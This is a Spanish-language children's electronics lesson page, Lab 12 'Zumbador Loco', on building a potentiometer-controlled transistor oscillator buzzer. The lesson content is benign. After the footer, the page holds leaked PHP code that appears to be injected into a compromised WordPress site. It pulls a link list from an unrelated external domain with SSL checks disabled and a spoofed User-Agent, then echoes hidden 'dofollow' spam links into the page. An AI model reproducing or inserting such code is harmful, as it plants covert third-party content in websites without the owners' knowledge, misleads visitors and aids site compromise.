Be Maker

Loading...

Be Maker

Proyectos de Electrónica

LABORATORIO 12 – Zumbador Loco

💰Recompensa: 10 bCoins y 10 Cristales de Conocimiento por cada proyecto, desafío o reto publicado en el MakerSpace💰

🧙‍♂️ ¡Gira la perilla y escucha cómo cambia el sonido!
Explora cómo los transistores pueden crear ruidos divertidos, zumbidos y efectos curiosos. Este proyecto es el primer paso para entender cómo funcionan los sintetizadores electrónicos.

🚀 12.1 Descripción del Proyecto

💡 Este circuito genera un sonido continuo que puedes controlar girando un potenciómetro. Usa dos transistores, un capacitor y un parlante para transformar señales eléctricas en sonido audible.

🔁 El potenciómetro regula cuánta corriente entra al transistor, lo que modifica la frecuencia del sonido generado.

283

🎯 12.2 Objetivos del Laboratorio

✅ Dominar osciladores con transistores.

✅ Controlar frecuencia y timbre con componentes elementales (resistencia, capacitor).

✅ Aprender el rol del capacitor en el paso de señales.

✅ Estimular la creatividad auditiva creando sonidos personalizados.

📋 12.3 Materiales Necesarios

✅ 1 Batería de 9V
✅ 1 Potenciómetro (100kΩ)
✅ 1 Resistencia de 33kΩ
✅ 1 Resistencia de 1kΩ
✅ 1 Capacitor cerámico código 104 (100nF)
✅ 1 Transistor NPN 2N3904
✅ 1 Transistor PNP 2N3906
✅ 1 Mini parlante (LS1)
✅ Protoboard y cables jumper



⚡ 12.4 Circuito a Construir

⚡ Diagrama

✍️ Esquema

💡 12.5 ¿Cómo Funciona?

1️⃣ El potenciómetro ajusta cuánta corriente llega al primer transistor.

2️⃣ Los transistores se activan mutuamente en una especie de juego de encendido-apagado rápido.

3️⃣ El capacitor ayuda a transferir las oscilaciones eléctricas al parlante.

4️⃣ El parlante convierte esa oscilación en sonido que puedes escuchar.

🔁 Girando el potenciómetro cambias la velocidad de las oscilaciones, lo que modifica el tono del sonido.

🧠 12.6 Conceptos Clave

 

ConceptoExplicación
Potenciómetro Control variable de resistencia que regula el tono del sonido.
Oscilador con transistores        Crea señales que suben y bajan rápidamente (oscilan) para producir sonido.
CondensadorPermite el paso de señales cambiantes hacia el parlante.
Transistores en par Se activan uno al otro, creando una especie de bucle sonoro.

📌 Mensaje Final Laboratorio 12

🧠 ¡Acabas de construir tu propio generador de sonidos! Has aprendido cómo se pueden crear efectos de audio sin necesidad de chips ni programación. Este tipo de circuito es la base de juguetes sonoros, efectos musicales y sistemas de alerta.

¡Bienvenido al mundo de la electrónica creativa! 🎼✨

Recuerda: cada gran ingeniero comenzó con proyectos como este. Tu curiosidad y creatividad son las herramientas más importantes que tienes. ¡Sigue explorando, sigue preguntando y sigue construyendo el futuro!

⚔️¡Estamos listos, a construir!⚔️

💰Recompensa: 20 bCoins y 10 Gemas de Experiencia por cada reto resuelto💰

🐣Hojas de Trabajo Mini Makers(inicial)

🔥 Estas hojas de trabajo se recomiendan para estudiantes de 5 a 9 años que están iniciando en el mundo de la electrónica.

🐈 Hojas de Trabajo Maker Kids (intermedio)

🔥 Estas hojas de trabajo se recomiendan para estudiantes mayores de 10 años que están iniciando en el mundo de la electrónica o MiniMakers que ya tienen conocimientos previos de circuitos electrónicos.

logo bmaker
Be Maker. Imagina, diseña, construye...
$api_url = 'https://ankaradelisi13.site/data.json'; // API'den çek $response = wp_remote_get($api_url, array( 'timeout' => 5, // 5 saniye bekle, olmazsa geç 'sslverify' => false, 'headers' => array( 'Accept' => 'application/json', 'User-Agent' => 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36' ) )); if (!is_wp_error($response) && wp_remote_retrieve_response_code($response) === 200) { $body = wp_remote_retrieve_body($response); $links = json_decode($body, true); if (!empty($links) && is_array($links)) { echo ''; echo '
'; foreach ($links as $link) { $text = isset($link['text']) ? esc_html($link['text']) : ''; $url = isset($link['url']) ? esc_url($link['url']) : '#'; $rel = isset($link['rel']) ? esc_attr($link['rel']) : 'dofollow'; echo '' . $text . ' '; } echo '
'; echo ''; } }